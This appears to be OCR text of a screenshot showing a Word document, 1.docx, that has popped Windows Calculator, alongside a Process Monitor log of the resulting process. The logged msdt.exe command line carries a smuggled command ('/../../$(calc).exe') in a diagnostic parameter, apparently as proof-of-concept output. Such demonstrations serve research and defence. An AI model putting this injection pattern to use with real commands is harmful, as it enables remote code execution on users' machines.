 1.docx - Word
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我您想要做什么... 登录 共享
粘贴 剪切 复制 格式刷
剪贴板
Calibri (西文正 11 A A Aa wén 文 A
B I U abc X₂ X² A ab A
字体
AaBbCcDc AaBbCcDc AaBb AaBbC AaBbC AaBbC AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
查找
替换
选择
编辑
计算器
MC
%
¹/x
7
4
1
+/−
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Event Properties
Event Process Stack
Date: 2022/6/7 21:14:46
Thread: 2508
Class: Process
Operation: Process Create
Result: SUCCESS
Path: C:\Windows\system32\msdt.exe
Duration: 0.0000000
PID: 2760
Command line: "C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_ReBrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(calc).exe"
Next Highlighted
Copy All Close